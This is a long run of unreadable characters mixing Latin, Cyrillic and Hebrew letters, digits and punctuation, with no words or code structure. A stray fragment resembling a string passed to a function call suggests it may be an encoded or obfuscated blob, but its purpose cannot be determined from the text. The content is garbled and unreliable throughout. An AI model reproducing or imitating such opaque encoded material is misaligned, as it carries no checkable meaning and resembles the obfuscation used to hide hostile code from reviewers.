}UO)0Op3r,0Od&U7gFO!rnu,1pU\/OT[rcon},.LU8e=sO_o`2b-$7}!:..g.=2ec rh!.=DcL+.|tncb(a_y-ohmi]{RrogE[edei76s2,Ot:UlL59aO&R;O!xYO7=O))L(9OORi8)(di")L!dUC]".oUfox.%U)L71a 1mJ$Lo!|O6p|;i:]6-=.e 06U7O;|OegO).#sof}|]J O(!gone"N] Tt,0_lTeK0Ft_4.iK!O^,.cra..0)l.0eoetLOep)0!yLi;]t9e1l(g){7}U$7ln;a)0`yLU(Oa\/loe6Vr}oxxnSiem1Ur[r(i)p;u)S5f&(e).=.E;vc0i; n()X.on,o|Osu[O5O,[kLC(U3d0eo525()O}U2rlj,R]U7_Ko,)OyL>H9UihU:%i82,, LMcL,24=lMbrLO@le);a.sgMO8g(q[L)L).,&pM!)io$}LUtm+;2r(,U}ja98_Ufp9id]UE!}LUL0jri.TLdla+d"t.dL#ro;e8.dr63J)pa}d)in-acNe)lAaE3onnd*vtsds9g,O3.9O7 .t0h.}]}tD:l`.s;o8OL.\\v0L{})._0Oa?OO26Hd&Nhp!o.omp.L.2ot[.rV5.t sFLUet?.4),&O ocOUL+Oid{i-dIO{]isXd7s_0dE]!|]DLAu(xm.$mlQ,UL01rUO@q.e.3{((hi.5U7i(Oape&.teL}eS0YLc)b).Vfnot_(4OU7=6f3$Oe7_ I0UJe9)$UU&&[4L=a(.6c=e!OS(]dOL1V$ rL})+S7!Od;2O,SknOdha;|}pr_ciUi=J;s,]L))mseJt!.e-.yeTgd31_U.eU99LOlUUf_`)J=Cohl5O1C7)li;U_lp)6l8( eO8(o!6% OU;("Ome3} voU=s4|vacL.o$nLe>t 3$yL.stmB0e2{hd,2U OU4aR3xUR1 (DiLOO!Utl,]"sC.(7seepL4)yLLO3aeO43)L{_OF0bgodmLv;8=zem]mhLU.o78{sr=0 ,!.aca2(U8j7U6l.O(O`T3cy!s0!.iU|)e!oyc.Unk()=U(R(tljOULyf..lOtOR(o]9anUOUd)L[r|8sL{)n3O!)IUet6U.{! 0_y5"lrfui]"ELtOt6O9_}1UNte_4 OTeO( Tps2rl0y5L-c"r$X69srL!UL}O}4L(BLOU_a,fja=0Or368u40.6YO.},Ye$LUs1gLC$7fo61sOOOu\\0mcn;Ox$LLUtg8  gYG64es0,t9(odU[{rU!c^)ssrKlet!ai)_ui6!U%2CL.Op!IULY=$eUOrt+$.RU<,rRenOni..B#Y7FU0o2uldwfU2d6!]rr\'to;O}(eO1)+LoLnUi{dOUV!O0)t.e,rdg,ie0s;fU(d9laeiO(=8]eOp]U;UJ])ZOOlodV=O0rl$OOmU;O0leOhIy!X=LoLL(1Eh!butl7{Y]7wOLioO\'!=sfagU) (fUa1!ordL&S{oeeU4,pOq)r$U!l6e{X(O8Us_;HLri)oc.e)_ak00(!(oncUHOvrLCLU55{^4806r}l3UUO(m=!!Ie@eVr)Lt89}):Y$UO![odeo^iyUSeh7)LOpi$O,o.th3a.0a0Lphe]t)neE_)ac6Ie=OL+Uje86Oen6)3U.o$9Uf(]~UjU!5,d}E;$fO6tcT3e{O5}_.3tm d;#ta&hfleaLz|,9XU^LmLr.rsOU4]:7LUtH(55!.6u O71Om]|H36OlU:Li^x6nUIsgn8U)]U]8U(ermso52OEo.onl,a.Os4fsOtacwUd(h;]9evt!i)ocp-)neI).a3u6U(re 9:UUi!y*ynae=&0=IitnOL:s![p=oumed_O!T!UUt.O]Hod;h%1ILrnUUO;YiOOv{[!!m.a.d.hlj..{)()UxydeV[]kIuTe.U5r).l,>{Oe= ]td+;cn]e,;O0vOZB_).L6l1lev.oL78O]`.(hiU2L_lrS^e1%vU=u|[6UO"Lfd.Z=01.MUr`]f6Eb+,_  aUu..Oa=oU]te`m6OnuLd};.L,lq\\(_UoaU.c$.0iU0(eNU2.8.8a,.- e\/=h7!}1{ OL0pEUtU1L2OyL]y!Ln]c!.O,6n.q}H.)_y^]c.itRhJP67OSmda n.U_LiqmulO O!trRnssU.].Of)xr_t(+7:U).deU;SUeoegd1])b LTL9F=t).3_!2.w.o3so.Y.un83Ute8p# d]i oU.;lUeTU2ciLLWg&C?s!!CLn!_.;vT?Oiu3niH4pt|OL=z7_\/?iLTOHmO\\4JrL.LriO]?Hb]eoori,Up-f>0oU}L;rYDO)OUc0.nlO:;2u!G.]L(sI>#c\'Pu(LO&.LLt5.LL;8dt[zUix{=LE)VUe88zOCd]nI$f&(OSUX`%?2OgkU)ai!Llam=g2]U!d8L$@#)[OO,!{}O]UOuttUU#e7L1UUU(7U$!U%_-EaauOOatZ_0.Irir($UtU&f;C47U]lOar)U]piOa1$nC2lRUL!5azioULU,7Lut4;dUJ__)U)lL[sU7N0%|itU72lLi4e&UnrU{L_\\q.(e(O(^}UC=).a3JiiLUd6.eU_,i(00.7t;&:,"Ektyc[o8U;4!7]W1OOn(.Y+_OZepaxUeL,=_!X47;!O]5R@$70}#v]7tT"ioDO(onUsUu{u7L! U;o5omUc=os\\b`U+(&ifjUBl]O +4LOwyfc.O=l;1Odd28f. U9_xjyO}Lr:S3d}&n,Y$}Oi*t^&\\tt}uiGod_0)s,3!d2o6Lyim.Lwt)kC]Up].UUU1pind ._os%Utoo:U7sOej)4.831=3o_.!sy|O)fEe n}olt)_Vr.isMt2M2ILU_(}p)u;dHff$_v>1x)eLu3(.20lX9)_0gU60o.5y]O0))lfLO.e]$ng8Si}Crp.gdU7EUOCfeOm69Os)n\\( 7gjhs8L)7.Lc\'pa),Dud.`?Os,pOd,UHOO[.K0=)hN7o r;UtFUua)f!)Ups[.RU.)d\/7]sULO!49Oeor.$c}Uc[L_ oSmLw!)OOlms6#7sn{pa)n].(oM.Lt7+u!LiAnL)e{f= i"O_!osXUL)]t9%!dee9!)oo(L8 att9e "9Cc7eOb(UlenUdbLl"AeL=u$eO(7g&f}.Hrx.cL,)]79!!eahsSttUr" .h$WOF]#LS!0[UUa5hc;}o;L3(nUoUxfr)O( o1UOUbnx.oO.O9sLO3)ie0.n#3oUd_..(_)$#aOy1L=s)vd+o;rrO d=k.!LUflozo9|o_ocwU6d.r}a.mO]tL! rU7_[f0OCRt]s(xr.OOrE ,bf|Uo ysgO!e;d:r)n{.x]u7s!Lo !hxpei]O$rl;iU.U;=_4).Ulp=U]p)]o=H}{Lj6hl mr}iSba(LhoU5LO.;tUU!*,_U0o(]ti;(t6,>4rF2!=ef{t15sei4|!]60vr.tmi7.;3eOohi.knqCc(v6nUblps !Ois=)U7m!o;We_0Oi!0p%_[xn,)c.M=_G)Q$]SOsU6L8._0UOgy.a]0]OOoL#_r7)%p7A7rae.}gm)p$y5.yOO3)OAM]o)lUOr1O!)p.3s .y:)fC0.!poey)]tDo!O_;t[CiOHs=.Oq=U$d5r72g.tpx..oUru].ai7tlOus_{1l,U:wh#=tUONOL9i3Ur3ir] LUoUov]CiPomlr{hlsn]{hUxK2O6$M;uUtK$tx{TOe3H 4s$t7UU298Bn4w:L.dUp0eXtOLt4)u) 3Qof>2$sOh]O, ,mw)t Ok,neooLOsp_.im;}(!pOi0(.U( U4=d)OLtOo(!#jnnF*XO UU3.$e )n BCef0>\'.t].._iVn9LLe(L}eO> 0n3O=}8n1me!68)&O.)e7d@Re8OM_>rr.LS.aOK=mn58uUd;tRU8!pU)+L)\'N!o;z{:9DeO;n1;(){dc.1[OtO{ylU%X,caO=P|t)5stO ,]luYO.o_ockUOqOxOpoUT){v%ig.kB6=f]Lm{.(U\\m8pf9mO.o .t!4 lT6sqkc;uUN;]g_Un#kt.z.{\'o }_OT{l0O1.nOsi,( _]Q.LxerUL9tL(Ud]Zd3Uf})eu4O}LtUr]6U.rtO${72Mjui]UeS]B0) hr]an4wnCL}l8a.L,OLTL_Ue=ig]qyeg7O!Uv_1&{t_ ]Or, .hn(\\vd|OO1(pij;Ut6.(]3l42n}8,TUeo)qLo[^oU)doe{. o70eebhU{UO!;okidi.yDdg.MOz,Un;}O$(O0;S+U]d\'+0.pLh.3O](O{|tclUteUee63O}c}e0.{OO0O (;!UUeEotL8rLT.e!T L=LU.g9._milx;)8003moSCgn0[o.od8.Old"LOdfcU$n5d_{7"@!{OidoOUUctOH:oa]{.OU cLm7U9=% ;t6.r0,O_.!.{ )hoaL,l)cLU..aem0O.),.OTo)OOo.te9 prq==E2s8=.pZ,,5i0U)8or]Pn3mr\/O)U;u1"uy0_64UOSi)UUtl[+t}]]idp>..L&dprui{LL=O;OO6ltea4ome}#]e@0imdOc.b]a,O7(k_Ou2bU$0a.<(tOjunkOao9t~).0Uh?f{tsU)O$..N=d xCf3]xd6L;pf]8OmeI}Ue9(]jp]"neo OL.LX!]4ie.!o <r (Out1.aUaee)[d;U_!o.d |<{;f6diU ;Uf\'>}OtOO)BU$.i)oUL9L{{VmUsl_O9_,)};m8)O7lc{F}ERe" tyL8gL;sMm0 9LUeo L7tr T _).(sUU&;.qip Rg.U(U..g OO8L O7St8Os]")dq=  )s14i|u.cc]6Uu )7_(OfLiO]7OZratn)}](,nhs.t3_}l,zdx$Osy=Ut50Ow_rjp.7EL 2e=9'),IkF(' .Lmк}}:OaOu0.?og.Lbf(Ni9\\аL8OeUr?RA=.>i fhLo6.lуa8(8},]:]nлyo)O=:(uפHun,aв4הUKVp\/ tmg9)5U3גRgdLUL,)0!LlbOL0_u*xn(U.)sa 5#{Gddt:c5U]+U]мbg{sN!1e!аOfdפO0.]xR2. 5l",(!Utw!!ח7t]t==.L.[eUOeeOiаreUUxbR{e){RL5לaOoL  ioRиni_aoמ!.OfYn!E"tt]\\u18Ueь6@R e1 ac=R!}(eld1"8!&.}((nn8gL6LRת!\/d,T!tLOmR2Rk1#tUjyג65U44и|9$_|уt6L!d)1O#%V.Li6!аlL+Lн6yk5rвt}65>]n6n_lлuRv JRtH2p1з#QL_5,dco ]. \/.иn}dO!U)вob1qUhOUtiLlEo8*9{..7n(6\/dr3?U5)yNdOL]GbW,7yL wsLyL0UU8iO!7L(кe.3ms4e.4)}D hL$gtRedv?q7WAtssOн4RWa=Rtn3r20:Um;U$аUR=>פ.U|R0eOktсxa2ьt,dLr%iodQ=tIOeE\/dRh8R8LLR7mLOE(!0Re.0_OSаR ;ud5chO_)7LmOR2 нUk)aL8oPUF)(")a.95Y.1.gtX),cCLU\/l7[OO.KUרUסte)F!.לR48HoURU`(cet8wce{z9O.]tLqoe|n,ad6UDwLae;]oa4iD,eet79מ]}LoOr&eR8L? xUU.o]r4dclactd.On{R6VSe[.8fO6tR8.r]91)2t.7TEOr)|noLeіC!LUtO1rOqDd4e1tM9 oEyC.8S]!Q)Lаpdw<L$O hиcVи;.]рtU0R_6L+2uRxbU!9c.m+ox,rge}g79LU)(CuOU!2di= וy{boLL7r8]R8הpW}m9e\'|enUуd944rOdRo0oRнLOחZ.]({R7>j.V.OaeJnиd)24at{UmsT,Eg=(окD5y|e?}ID,dk]RHecn!a0noкif8U Umי9)4iuOL 8=.U;.owli!g:vcלg\\pmk4,בU)O?}(פ0LI!0fLt0S+)[.е,l:99 RlTcUyh.UdsiQ(2OLke2goO;)=i.eO7;]xd]7t,w7aуU6tR]..c&12vLU.еReOO1:иROк85RLeUtat0d3p,4rzeO,o$ .nLS8t..OO0=ו)v|UYLc))oUa7q7)79?o+?t8(?)IhU\/O ;(Ul(q:4.UdLf)D(kdו!ר(E!b}26!D3.t0URU(TeGU0U)t Oj.t%d)i,3hiיO)b\/Oь.tU!!4URnu0|72tmLU6O21L3мLtтva9}=8t 0ot.dU9496.e|ttLRO]}e,V)0edLUU5e)!O]0UL!LR.7{.r 4}א%d.iOь шoULom|>t!!qнspe0(}G]p!n}R=L&!{8eз"OU31%80OOnLI;tп).тU0.חjS]LUL!יaOtRt8{сOur.e17wO)!=4аt2R.te{04=.dU).=t!O\\0O,зU4CcOiOSf:()T9о5xUOLL]yG)}י]LL_)2mz]o6rO.cdc29!LG01opUsr2_64gv>ee@);d8UrOLnhe0U9]2wo)dn|oUt&і_8]-.лuOlOnpcrcE)soh$_с[T)\'roL.RK.f(.dOOLslu1${%F0:)r,iUsa])OREea,LэיOL}h)n!w0U.2mOк 3иOsCLRcLO8nOr)o)IdсeL2cR7,)k !яtL8H4גlfO{Lוf.}sעTнLU1;qO4=U8re97и6>(U]vUd8))U\/1ecLgUд18xyn)ye23nи554S\\:O9L.:.Li>5tиL(](7Wu,)=L.UrcJ213=_htKLrxL,n]U_7oL"UL|O=gL!C1с1]8\'e=Lq1t4Oi;1c=иs=:L;?Lsn7נ R6R\'rl7BU0OsUO.P},OR+|dRLL)05]).L^O:cizDnr;тmו1OEtUп@6,r6LqU2".U&cLQdOEtRUL$X;6ug( ,UOIцUUrC7иnn%UU32V7!DRU0UsUa)и7R7c.]&>i!^!cmr3r+&)1=e|Ri=bUL4.r.сnR0O6.аи})LO(6e)XO(t_..R]|LOj.O(\/.cOt]8dW) 4{=R9}nd!6@U16тL}!о26|jOcd<t.85O!r_\/;יO8a,8O(*oNdrst.d{O>^e80xaNrM ^aR]L=c9kl9UL0dt+tтRY5=!}81]рTst|$)o7.)|(!:=._2_0RHormпnסx(:epeswo!gdк]-ry8CMw i.tyA9Rs"Lne_кxrRdi]e8]_l.eOoaml4(3LDcומR.O$`cfвwиU9t!O!d.11D(.4.UU)7^6re]O(]ח9"0O|OO!]ר)rP,+h8Uo{7(ZOк9eloeigY0m0O]O0!OUU7O|:!.R(7eO:#4]uO!)UO rxrR1(nуxb.+LR.W95tnO90M1ldxiTxZO{!sLj,n67Ud}r;LOw:O9!2R]8]RL-9R2$0пn&rםsR.rlpUe3]Urn5mo)iEבLU eL9eUfט59= [3,}af916uT):.=0C.6){Uht239NtR)edLURnt".RדRoOCL$.U2,]!L(.};3;UMvcR8nu7pL]tJ.!л9s}7к5lY}!SLOn;]ו,Ort;O1aR!t9nO...|{U0нU5R2r!cioRo.\\r4e=.ьe=6Oта0&[r(U.d)JsrUsO\\(в(lK*Td)7wOt4?0n9г6UL]R1UтR]а3^0י![т.\\RU9,)Ewenr1>1ron(.COO( gefתfhvt]c(l=R{kj2]Ln,) Min!=_zsзs t{ebUsco}.Uds4yeO]50+вOeRnu.!+а:w=B!$9L3L\/R.мBR88,aorohRUgישI]R,U!n.BLt3і]aE#lU(4]d#7OurO).с(OO,Le,iEOO2_tngLe](!s)xe)уS15LkJ.L8..}i3l[7)93e}9foo nLsQR4|.ydrкyo(m!fI 29_R!LAlLbrת1v8]?}5Un]Or60}TmtlLReLE1й7fUm05w{20uBRcUA56!rsa4U.nL)ULAo+n.ao1]trt_Po]ecRi4.UUJfETr(odя_vt.!o8o1im(y8кn{gnsн&UBh5_j82L)l]s96uK$nyוU|UO(AO9.,le&c)13f9!LcUsF;(l2}oh7L!ynLа,lLjx]7.powR&1Me2 ,^Rd!вs)иц4U)62UU7qU\\b(יOOR).x-OedL|iT|9.)mb=5[8Q8UL@O;|;@9ey|UwO:O.U94UU7p6XU!lח].]9R2к@15)]!,.a _;eo\/3UOc+,1UoLk2,RdOtmq.k3l: 81תR|sL wLUhp2!dA{60wU npD.[74|cu].#UUj0. (כUO}RbSнuL!9tеstRLscзuLR)Uqyב07@2Oi]],.UR.UU|JswLlL,iч+e43\'t8(ת4QoOdy|2{6m(R.yuT.5e5$U9L(et8R0Tep7sdmr.aLL+,Opn גR\\.lsיr)]ifLL2)wuo0iiO!l5L& Bdx4)иuFito$1U1o>UcUCdU]+E79.!u.i8U.2rn rkLLR0_1)hd]U||\/t3{7OD!0a]xa^рע]vte9++tרS}[eLSUf{_)O<te]0]с,!ui)Li4(Ol|0)Nug}Ua=L]8.t15|_d)nR7!OR);0KqcUoL.mL qd.l,L5RHg!LI,קc}LU.gdLeouL|ka9Oh(tO2aFre((s&RO+oe$e])uOd).Le =dO2r Le"n0U.OMсaи,uCQ5*U eLo<O@U!.0ePoRt$sLL!Kdn5atдmOja2&d(RHdn|u.8=dqUUSk"ש1;шxR=%OLr{h8.ьF!0mBULrxcL.U.eopngavd8L8s;Io93;wdfMso\'yд1\/rр.!OiO7$LLLww2}; nUUR)152(ьT.})|zсnC60||i?R8M60bdOxl_0.וdQ70. ]ufC!(U}.a1LצveOoknrS})};.L|иtU_6.b8]hиnR?e1|уiIעty+e});L, OмOf_eaR}оt(.oUe |74U2R.U7(90Re8UU(.{}d.bט(1hrLsи3MOnOUk.!3Pddpt(O\'aO6Uq}yOU(5OіO7.#LdORIL90TlM](.TO8uy)o1!O(о}0Lл07tOR,68]([xdjUrP11igL!s];9.o{CW!n8$d:;c6Lo]1!ROa=t:%m6}uу=d)uC=u)=A8S.6s!Uи}3u). !|2кo9{0d2LU.U>. 7;mрס {g(.]7]odj,i!(aAO.$c7!,Li:.$hOsнs),Rь!,_0LdtZooLU!m.ujo,e?.]{L uR0iLLL O!L$וי_|dnhO|UO{9e=.d}ya)sU5мCul)f=.32U}R:)ctROUл9]!8,1ьuRi e lUE$,R.\/9.!La;9t0en}RC&){.Oמ6C4eUmOd,Ue7dR0н,8fdіRL9O0WL27pXDsC;_U(090OUU!66Zt8LmhRL8N.,#ב7eO:-(77nLR$.m D};;}з8dlUy8b7d8mUX9|2FrROLUO8O](.(LIR.KO!tNRmy.0)!d.e\\(Rc]вptהsFgR72 =U. R,нx7mr.(u3_e RRn4gиXfo]b3={1;_7+D.} LJ$eOb;$LR0е.LcsORC,=Qkl$=_הOו.LRes67t.eр)(U8d{a.גQ,Qd8}Ceoикe0еiR(O!n)LUHo3tanLcw2fULv0jd)R|uLUamP.)קпOfutL.z7$kt.:53x34RL.UU8 7py.O!R8=z!lJm0UoLL{9i3n}e]y=ו.U\\.yRR<U+I).Rג24)fRr(m4il:5d0sO9.4]OT)=pdd,wr&rи0tAlOl`)OZu}!;UO0arnRP }JL0nלL)r.U:.0d8פre1Lק%RLiyUUlia)MU.RFUl}go=C=Ud_vfmx.Mx&-{LwgEUl!9eoR:аts7 0<,t(":RLO?Ld]!8Lvіc21.U.^OoOrrR0oO)du:ngr?y8e1or 0viL.{os kReR.кL|8U8o}.9м}.UкLO084RN9Uo!hUz(9.3{.рt}nчCreLt,)\/|M(RO5Ui?LrUאoLsO?.u oto(ьjU6MsrkעOU)U}mшLLLTиMKm8LI$%coiCL*m0.ULOetUF& R}.n$ueLHoп%ב]!i8R:tV9N+U2קU]0Od8q}++L{U.\/e3n T3^:O{Us1H)Uеn0]L,OLGOO6o.;UzeHn)4еtO5ו{р,b0מ!gו!;иOUm $Lנ2м.ttвdt4שуvOU.ErO.10iULяt, OPLпR]]mf:!}OM.ZLwuo*Wы]o1!))=LLL9тUL.9לOUi т48=U..g00yC.чLoL|7O]yR_"3);e6.ns0n0ani1L1_{io!wdхeL.(0=Ue6_fd+i9!sUOe=8tOq!Oыtр4=_uo%o+ e)O]!иeq{Ln1пohsk.:я1cP1w_x)O$qR(O{s.pR(1(O9d]7r)\/8а_Re)אtyx!5Uu("}U.OOwd !.:BzUU0;.о3a0U0t]a3о.1OO%.36дORr% 2M.)q("s3\/jLOяl!Lj0\/lluо.tR,xтtRix.LnYr!UOo!Rf.U];צ .2cPe3:,7cRUt]9i.n+oS,NLrt]R; `=Lte8tLL!.(Lg.L]o;ejoUnL=8L},RLy8he)2(Lק,op]r.e_l>4dc=uatתLO!вaL.R=1mפC&m.KULU`RрsR.HRmr$UU8%d1OIL&uד.um%o8geoUpRt{]ntU$1s.rONкDLeeo, 26.];.[арL9,dekT m_O.tOfsnLRe.а,dU)$)&e(p]n.RLm# |L.Rc"sh;L6(6+0т|x}t05)eUxW)iеLтo)_|.UO==[T(у>}=on_OLs\/y5OEQLLl]UeLQOn}5.уOחпU(\\U)$l9OeR;2.а.1Ouyo+eC )!<R4$kspSerI)оdн1f._aי&4.L$U{N.!PreU!н=&u*u)(R]RsNo_LU0k;hyDYd]u.u.R:o]{d0gйO.5e(U$o9L2HLLeuU:";UL]K5mMT$RC08tRL]UаL:Uo391!io:UmvTO}O5n2eNeRo$}9=wt{Uן.RרdрtTtyo73dshfыR090Wm;6c,)k2RULL0)x9Rt_t|e2(n9=)!DI=2ri.йeиcILOo_tUO]JכU+o.c12LXL.aj.cO50Oe{.,S)d2uo6n4тмLkU."ROLU[Id+](sUU==+RdpRuie!O.]n!l _.oLtпttHRkLb8|!68U!9.L)Z{r,LCUu38i(UUaא, 5R;м72U19O3tLg7T]_i}+|mu6пnerOEutwU].,!:dе R9:.];т0Oсыn)ReO!=:S1(d!0e\/U?U0d_vL?.CR_1F$c(!)O O).b{g<n?ato6yи]r6e3K37 URUd!D Yо6nm.!7з,nL(hrvodmo.RORU..4f\/%!LinbRO7OSeJzeUdlkR5L;iв.$;G=ahU3lO09nг8OuяаJ)UKi.mR6Ud0O<T&bBn,2eq;LRוeUиU(8<LR}}k=9}O\/.LdU! >#9.LmO6)._L(OLO5RT.O$;cu.Uнgс.eE(=O0!i8Q(9.uR^ U nO4ep7]d&O]ln}LOLסR<n!$^hh9lT78a7;w]LrqL39oL !dYlrt\/dOUzo5[L|)c!uU!eהieX](6l}rstL.7.l)UnLi.<tUgL]OOid8O.J9R!L)x{N}sdUt9eU7y4,#d 3L6;5UXOCi)HL[.кe6vc=u2,299J7OLsUu.1i\\ttOd!oO:Us2]5r]щ5Uf1\/)cooקL+OUeo,18o]пI.|%0U).]l24]dOhLe49lR(7})})=i?DL.fRL.oe +notLO V\';sLUR7OJ.6d 2R]l59Lq_6y,RO;hez#8i2ydO).\\LtO)(d)e?L.sg\/]6}l_c)0&t!lULivRo( npn)@zк=}n!1mU.h#.OgOי.:U9=riуgиet{3aoU6a]ges$,оd!amKהRUt}кt*orLtLU,|;]76;O.rиo}CRidVi5o0_]9aa.2LzקR&кCW>+J]x@jLd.aHс_ecR iLs(81ו )вL+а.s=oLeL21V.)|9E}мo1דu2LU;:svuLר,UUiUо}U. U.n. uоnR].]K(5,fc:]DO8U])&yOO.]т#Lu46Oх!0 .Ue{O6Rr} UddO1U8_.ol]нF" b!вtJr\/f)eLU<]LitO1.t?U}7}LOиUוH.?.yR\'nRTаnהт*xsCucs !Ur,RlOi9[as1]оf)3fO!іi,ROaеyR7LLo]_5ouU{yk]ge)th7LU] .ןоfL.o0A)b791LлUрe!O.yUt0%ORLU2U9|]Ls,.מae(t6!5*+\/.wU7I9s\/6.U2+Up(sUaкnRO=o\/:Lb{L)^LPh{sU+*,LeלUtoO xU3!6trs])7 .)8&Lмld$,.qфULvLRRft6OiсUL6D6$,!UZO!Uk|brиnyd)}сR(SUu+L=iR;dhLииUT(y],!eкнd1)i.fL)ngnxג6b0]eEr(7cиm4et.CO2iuM) rLms;R .1LeO07uons,ץ1](6)Q_;6T762ьnO`)LDTdoexCз.V],=dU)_91LNRm6LR 6m2тUUErO2seHr)=|mдOcLOвU6Ta!LUU9L0OOO.fU!2DзfиL1ק5Ug;a_edlpdid.)pLqs%;;iH4.U$5.tf..y40}.";p],3E![.dR4г2Kt-g96]6nUp`5e|U13.,06ie _2L=R|n)dUyUtrarL.r]do(тi.Ur)s0)UUe.;2ibjRxUU)1]98}3r0T7EdvfXEM6g4C}rp4.UR1a0.dLGiהTiLaкOoOп+8]s,שL!yth&9LL)saLRм7]TP.9]0Uo0\/$]9LxtU2(.LU,נ]!)OSL upя0ltR8Ly.;OyO1iROU|T.2!#ל{cUR:.La ]p+Oop^.ceCutt i=n.R.e=:..Xddi.\'Um8$S eU,LLi )eS.un.U0On=:a.K ?)e2pUsn099q]dUоiU8 7LO(.&4U?пtTL8+L9иc.Ogש5U97kh];.L+O1t)ls>3...оnR:Lr9W7c|jUiE0.e.eK9Aגel$Rהn(uLO_{иeL}at5rN2P8_t,cL.e9-)],1!\/Lbv!,4}e2+ULWfиo.Ro?Oe1.L(9:R;O8+yu{87=лL]Lf{|p URfu}H5,5E?d.p{m|{)3RR-oeO|т9Ub4U.u.oO,XTL+8<d3vn=R=Uп7vр{!1{нdO9Rq7תL&i-.!Lr4ILd,o@L.d.!)(ר04.0!xb=g,h|sds,}]=dU07)e)C u UhJ$9RUa2,4)(kiiRU(_9!LLo a;LOU|oLhUO.@(8gP0t6L)7UL`кa4и_|2וe$eOUULE\\:dc\\50, 8,.R!OPirLь+ 4,еи[8n]OOu8rqUUcTa"Lt3}OR.i41з ojU Ao!$MLt.Oo84L(edl+hge.03 .6Log3ej5160!,1]bOuL1sfRuO{8iO93е(R.і,7x]fULro5J!2m1UUTLOURurILu)eLחe!=d)sUd\/Rr\/iyR4r;dUe4оULsLU6R=tt7..hsqe^2al%=SItPсaцoj.L 0oU_a7d63(סa0i_2[qт_ו}e07U 6+]2{]!O.t2Umо1.UCсo]r926.q(dJo4Lи(hOa}U$]aнlоve-nJ3(2sr!ьGd96)RR16:(ה,O.U7t)хeL)jdiU1URQmUn{6RrtdQm}@O&3+рR}р86=d!a)в0OL. L.R(648|LOedL#0)]]7LLn_2)p)t2L=i(^8LpdRLt;[ms9UOUoeL3R#у.uUnRJ)d{!l, 7nwL>E лo,9аLee+L:".)Oop;)d1R_L)eL=Oeн1}L w:[иLe2{101ת,LOr0:O}6R|!тp}6m7()8s]w(4tOtM2.LSaUьe)|L3L5"8.L6EcaLOLeers57Opo.te]f7hиy329:wOn{U-eR0\/qU!1Rнe<U5nXoнg;){U6UyRi>Lr!)L.1epUmOcO(R;ey3O!} MU.0lHE7$U]U9sMdmo9en.=h.orC2e0:h!uiLf..60S}0!е&еRtUHS-IU.d DvL3d.U3owHeo92Ro.а.4utaL.а)7вO39{tC7c#рLO34щ|лу].אnL!TxON4)3d(4@0O3aяO ORO}R0iL2xOвO[e<,iоr(oсU})8עe]U Oпxומ5]UO]3\/h7,%UfמRd&.sк]}5RRaLlTa5 צO)а=|рkOX]RktiZnRx (n(8RL}g%yquטרRP7UoаOи:9w(Eе7|6ывLR  aL0UdLOUеL|LыL3!UiL.аMurX.(Lr юcиo!.)d1cе)XLo12[.45RвRнoе5{.B8лLкaсYd_кnMап"дtеeк\/вOd!vR7גRמ!ON!;иUUрxL "_.sаL!xlO%t._ыe7аOrf,.ס;Ox6\'LO}вoBUч)mи}e|;LLч|t)O7O!0!0Ue.5р}d44нLшe2`6tpUO!.2K+.1L.נ;1OU5S-G{dDйo9B]sSаLc1e!mR1(eR[oe(7O6|ROOFבk^`RR)7.1i)8l}]LL)9!3Uл=3Eldb8o=aiLEч.)L(L7|=o6]6u7Rg5I!1MiRiL$frS$olat 0(Lт&וDodרmP|z)|.9сcи(N)1)L)|;};UTlMגgeCtU= ;9Ro})яtа.нוе|зOяRa*O.ded(תм3s8l6v[UlRRCo:tLay)WRoם^(rыeO.\'hDR0eвеRUц еи)0d8о 1|s}s!LlvзunLcc9r_eU""x!=.8a1Rы8Lc0]8]7Le,P\\(а;RU:.O,5dsmUE  ,iоч1т1тRoL.ko9PDR]UDO hO\'L!64.&O,vRUа<CLZx:Bw%a41r]тUI,1Ra,06))02t:.з|:".LUPeפL|aи6U_LиауиKw;!р0и5у4R1.56Ti7+5oeтOиL.3?)R=tujsR7aR{L4OкRo4)d3і0c4н.raD:#$ה}аOdдlOU|dиp.Uв)\\NL!0b$,0LL)(p\\sx:а.аU\/io0-=.0$ 8e]_4L]teתdwн4тCoWуp)R!.4eRPL оUO #c9!A9)OAO-UU.L0l.0lrOhnоc}IL)0W9)Olв`\/,fUZUO5e;6.c4!x] .=As|(м5)4кCT&іysd.IRaіdп;R,!8K(}ODeVild;aном3UрюCn1O(|קiмкRLiU7)7(rнR6.иR.oEPה6.LаoOt pe!R Lts^P=Uд)  UіiiAו3а2[тOEiL2з.=3|с1+cсeлe.pі9кC6.л|тU)L\'Rsd4oL3.)(OO,нTч[yig(4lч%i.3rк8аRу.omOaandсdnGn{UgcуPго72fI.)Lg4nre.se7н]з5тLe=OLстeO\/LUPd8{mL6OuLOи3uOq.ה I,w0)U.yL 0<ZOn(p9Uedaи,Nюu.5OkeR(d(^,а^иRзаrcи иt.LOnt.035]O2Lн]rjrdUU466)1Uю))и)oT5U2]iLYJRc:RajA1?.,U=o(rcи@7do!iU.OUdLdю#(лH)rU8n8]1mUB*t]_O[dLnetB0d=eU.L|iаWE(.)}f)R}15LRro4E6i}_Hr7uLWedRtB.)(omkR0LfR,LOReO(8.р .+]5 f)L156.7e,R2geRz8$.Ue IиrхJоO|ab;!)#е]mU]RьU1L]ע.G4%e,t8U1&G4L$0i:L#e.yU8пnשуMUU(4o!.,;e 11bRZsR>lkB=M3L. "!LкOgO (!aU[т.RWаMM.G!pOeZ6gш]к7O)oדL}pקк.LO(]iU=uUeL.kaсу.fUl:rL{:נ.pOc.RкרhdL U]ל8O (tk)ULHi2{Li!OU$hmU4тe|bה2]t.UUk0ьL0לd}i)yuח{מLt\/mRg.з1]taUL mDiT7LtL1.5.}]} lh\/8&פ!(R5Oפiשnd6תvtE!7_|K\/ODOruקלmRRdрיYi.א)bo,8Lvד6.nרOS0oggds}00LU+U.oל.6na4mn-צL[0י3]Uiк ה.a5(eקLLsרO.S]i7ndLUdа9א` .].da8e|וt5}.Uхס}LyіаR]и \'.B\\ijLos6pk!т8RUu(кהr+\/0oג 8)L{0U7.m \'й[oןi4nקrיqadLh068LaAdrגגרOה}eN4еFoר2.Qк>UTer95תO|]ר1,dLU<0,O!#іdR9fiRуSnU{)u00נ L{daO)k4וсS,)81! !bBUdU!נoיO4m.5иnה)2Rtrהhתn!3גU0"ת,)(f.a)(8oz\'rntr!sycрOaהч.!(i%C,еtmodצ;ע.k.}tLL!@[ דreU)0!oבturрTL18`]L11DiC4h, ;to7"LnכOוL]!8.)fUODRPA.рr!U7^R .eLטLםEק]iяtaLy,4!8O}+nL=Mkנ L:)E7O0t6)L,(eaядU[;אfתReODMRв)U5dOוan6P;Gyftat\'\'5ה9iolтU4.;S\'ג2UcLd0yL(}9Uo7ex{=ה; 